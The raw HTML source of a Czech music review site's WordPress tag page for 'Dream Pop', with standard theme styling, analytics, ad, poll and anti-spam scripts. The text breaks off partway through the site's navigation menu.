

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicnow.cz/tag/dream-pop/
body_size: 22043
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

    <title>Dream Pop Archivy | Music NOW</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="0ynM1E7TxZBGMIpd62lTga395-PbxDykkKOa-WF6HKc" />
    <meta name="google-site-verification" content="OPQD2wIgvD64qwfB94ZyOy5BP3ug-R9eEC8H_tKZfPQ" />
    <meta name="google-site-verification" content="OPQD2wIgvD64qwfB94ZyOy5BP3ug-R9eEC8H_tKZfPQ" />
    <link rel="canonical" href="https://musicnow.cz/" /> 

        <link rel="pingback" href="https://musicnow.cz/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://musicnow.cz/wp-content/uploads/2017/01/cropped-disc-32390.png"><meta name="keywords" content="Dream Pop" />
<!-- Powered by Meta SEO BenignSource -->
<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '8dc85c90370bba97bbb87334ef9eb11c90f7a051edd7d8814899714d67b37d3c', '0');</script>
<!-- This site is optimized with the Yoast SEO plugin v7.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://musicnow.cz/tag/dream-pop/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Dream Pop Archivy | Music NOW" />
<meta property="og:url" content="https://musicnow.cz/tag/dream-pop/" />
<meta property="og:site_name" content="Music NOW" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Dream Pop Archivy | Music NOW" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//polyfill.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Music NOW &raquo; RSS zdroj" href="https://musicnow.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music NOW &raquo; RSS komentářů" href="https://musicnow.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music NOW &raquo; RSS pro štítek Dream Pop" href="https://musicnow.cz/tag/dream-pop/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musicnow.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='widget-music-chart-css-css'  href='https://musicnow.cz/wp-content/plugins/widget-music-chart/assets/widget-music-chart.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='Gfonts-css'  href='https://fonts.googleapis.com/css?family=Vollkorn&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css'  href='https://musicnow.cz/wp-content/plugins/wpforo/wpf-themes/classic/widgets.css?ver=1.9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://musicnow.cz/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.2.4.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css'  href='https://musicnow.cz/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://musicnow.cz/wp-content/themes/Newspaper/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://musicnow.cz/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='site-reviews-css'  href='https://musicnow.cz/wp-content/plugins/site-reviews/assets/styles/site-reviews.css?ver=4.6.3' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
.gl-star-rating-stars>span,.glsr-star-empty{background-image:url(https://musicnow.cz/wp-content/plugins/site-reviews/assets/images/star-empty.svg)!important}.glsr-has-error .gl-star-rating-stars>span{background-image:url(https://musicnow.cz/wp-content/plugins/site-reviews/assets/images/star-error.svg)!important}.glsr-star-half{background-image:url(https://musicnow.cz/wp-content/plugins/site-reviews/assets/images/star-half.svg)!important}.gl-star-rating-stars.s10>span:first-child,.gl-star-rating-stars.s20>span:nth-child(-1n+2),.gl-star-rating-stars.s30>span:nth-child(-1n+3),.gl-star-rating-stars.s40>span:nth-child(-1n+4),.gl-star-rating-stars.s50>span:nth-child(-1n+5),.gl-star-rating-stars.s60>span:nth-child(-1n+6),.gl-star-rating-stars.s70>span:nth-child(-1n+7),.gl-star-rating-stars.s80>span:nth-child(-1n+8),.gl-star-rating-stars.s90>span:nth-child(-1n+9),.gl-star-rating-stars.s100>span,.glsr-star-full{background-image:url(https://musicnow.cz/wp-content/plugins/site-reviews/assets/images/star-full.svg)!important}
</style>
<link rel='stylesheet' id='wpforo-dynamic-style-css'  href='https://musicnow.cz/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.9.9.1.71b0eca09d127e7550c720bd96314ce6' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://musicnow.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://musicnow.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"7187d4b33e","_ajax_url":"https:\/\/musicnow.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://musicnow.cz/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.138'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/musicnow.cz\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"https:\/\/musicnow.cz\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://musicnow.cz/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.138'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/musicnow.cz\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/musicnow.cz\/wp-login.php?redirect_to=https%3A%2F%2Fmusicnow.cz%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/musicnow.cz\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/musicnow.cz\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://musicnow.cz/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.2.4.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-90795520-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-90795520-1', {"anonymize_ip":true} );
</script>
<script type='text/javascript' src='https://polyfill.io/v3/polyfill.min.js?features=Array.prototype.findIndex%2CCustomEvent%2CElement.prototype.closest%2CElement.prototype.dataset%2CEvent%2CXMLHttpRequest%2CMutationObserver&#038;flags=gated&#038;ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://musicnow.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicnow.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://musicnow.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-90795520-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.9.0" />

<!-- This site uses the Open External Links in a New Window plugin v1.4 by WebFactory Ltd. Download it for free at https://wordpress.org/extend/plugins/open-external-links-in-a-new-window/ -->
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('musicnow.cz') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-5050548799563411",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://musicnow.cz/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #212121;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #212121;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #212121 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #212121;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #212121 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #212121 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #212121 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #212121 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #212121 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #212121;
        border-color: #212121;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #212121 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #212121;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #212121 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #212121;
    }

    .td-timeline-block-title {
        background-color: #212121 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #212121 !important;
    }

    .td-timline-h1-link  span {
        background-color: #212121 !important;
    }

    .td-page-title .td-search-query {
         color: #212121;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(33, 33, 33, 0.7);
    }


    
    ::-moz-selection {
        background: #535353;
        color: #fff;
    }

    ::selection {
        background: #535353;
        color: #fff;
    }



    
    .header-logo-wrap .td-logo-text,
    .header-logo-wrap .td-tagline-text
    {
        color: #222222 !important;
    }



    
    .td-logo-rec-wrap, .td-full-logo {
        background-color: transparent !important;
    }


    
    .post header h1, .post header h1 a {
        font-family:Vollkorn;
	color:#020202;
	
    }

    
    body .td-post-text-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:27px;
	
    }

    
    .post .td-post-text-content h1 {
        font-family:Vollkorn;
	
    }

    
    .post .td-post-text-content h2 {
        font-family:Vollkorn;
	
    }

    
    .post .td-post-text-content h3 {
        font-family:Vollkorn;
	
    }

    
    .post .td-post-text-content h4 {
        font-family:Vollkorn;
	
    }

    
    .post .td-post-text-content h5 {
        font-family:Vollkorn;
	
    }

    
    .post .td-post-text-content h6 {
        font-family:Vollkorn;
	
    }

    
    .td-post-text-content blockquote.td_quote_left p,
    .td-post-text-content blockquote.td_quote_right p,
    .td-post-text-content blockquote:not(.td-quote-classic):not(.td_quote_box):not(.td_pull_quote) p {
        font-family:Vollkorn;
	
    }


    
    .post .td-post-text-content blockquote.td-quote-classic p {
        font-family:Vollkorn;
	
    }

    
    .td-post-text-content .td-quote-author p {
        font-family:Vollkorn;
	
    }

    
    .page-template-default h1.td-page-title span,
    .page-template-page-pagebuilder-title-php h1.td-page-title span{
        font-family:Vollkorn;
	
    }

    
    .td-header-menu-wrap li a, .td-header-menu-wrap .td_data_time {
        font-family:Vollkorn;
	
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Vollkorn;
	font-size:18px;
	line-height:54px;
	text-transform:uppercase;
	
    }

    
    .td_mod_mega_menu .item-details a {
        font-family:Vollkorn;
	
    }

    
    .sf-menu ul .td-menu-item a, .td_mega_menu_sub_cats .block-mega-child-cats a{
        font-family:Vollkorn;
	font-size:17px;
	line-height:36px;
	
    }


    
    .td-big-grid-post-0 .td-sbig-title-wrap .td-sbig-title, .td-big-grid-post-0 .td-sbig-title-wrap .td-sbig-title:hover, .td-big-grid-post-0 .td-sbig-title-wrap a {
        font-family:Vollkorn;
	
    }

    
    .td-big-grid-post-sec .td-sbig-title-wrap a, .td-big-grid-post-sec .td-sbig-title-wrap a {
        font-family:Vollkorn;
	
    }

    
    .td_normal_slide .td-sbig-title-wrap .td-sbig-title {
        font-family:Vollkorn;
	
    }

    .td_normal_slide .td-sbig-title-wrap a, .td_normal_slide .iosSlider-col-2 .item .td-sbig-title-wrap a, .td_normal_slide .iosSlider-col-1 .item .td-sbig-title-wrap a {
        font-family:Vollkorn;
	
    }

    
    .td_block_wrap .block-title a, .block-title span, .block-title label {
        font-family:Vollkorn;
	
    }

    
    .td_mod2 .entry-title a, .td_mod5 .entry-title a, .td_mod6 .entry-title a, .td_mod_search .entry-title a {
        font-family:Vollkorn;
	
    }

    
    .td_mod3 .entry-title a, .td_mod4 .entry-title a, .td_mod_mega_menu .item-details a {
        font-family:Vollkorn;
	
    }

    
    .ui-tabs-nav a, .ui-tabs-nav .ui-tabs-active a {
        font-family:Vollkorn;
	
    }
body {
background-image:url('https://musicnow.cz/wp-content/uploads/2021/01/MusicNOW-nautic-background-2-1.png');
background-repeat:no-repeat;
background-position:center top;
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://musicnow.cz/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://musicnow.cz/wp-content/themes/Newspaper";
var tds_snap_menu="smart_snap_mobile";
var tds_header_style="7";
var tds_mobile_swipe="";
var td_search_url="https://musicnow.cz/search/";
var td_please_wait="Prosím čekejte...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#212121";
</script>

<link rel="icon" href="https://musicnow.cz/wp-content/uploads/2017/01/disc-32390-150x150.png" sizes="32x32" />
<link rel="icon" href="https://musicnow.cz/wp-content/uploads/2017/01/disc-32390-210x210.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://musicnow.cz/wp-content/uploads/2017/01/disc-32390-210x210.png" />
<meta name="msapplication-TileImage" content="https://musicnow.cz/wp-content/uploads/2017/01/disc-32390-300x300.png" />
</head>

<body data-rsssl=1 class="archive tag tag-dream-pop tag-983 td-boxed-layout blog-stack wpb-js-composer js-comp-ver-4.3.5 vc_responsive wpf-default wpft-">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ZAVŘÍT</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-td-header-container"><ul id="menu-td-header" class=""><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-no-down-arrow menu-item-173"><a href="https://musicnow.cz"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Domů</span></a></li>
<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-635"><a href="https://musicnow.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://musicnow.cz/category/recenze/recenze-novych-alb-tohoto-tydne/">Na vraním hnízdě (týdenní recenze)</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://musicnow.cz/category/recenze/novinky/">Novinky</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://musicnow.cz/category/recenze/reedice/">Reedice</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://musicnow.cz/category/recenze/stroj-casu/">Stroj času</a></li>
</ul>
</li>
<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-655"><a href="https://musicnow.cz/category/aktuality/">Aktuality</a>
<ul class="sub-menu">
	<li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4097"><a href="https://musicnow.cz/category/aktuality/nove-pisnicky/">Nové písničky</a></li>
